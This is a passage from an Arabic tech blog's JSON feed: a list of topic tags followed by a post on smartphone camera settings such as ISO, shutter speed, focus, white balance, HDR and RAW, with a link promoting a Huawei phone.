كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%87%D9%88%D8%A7%D8%AA%D9%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري 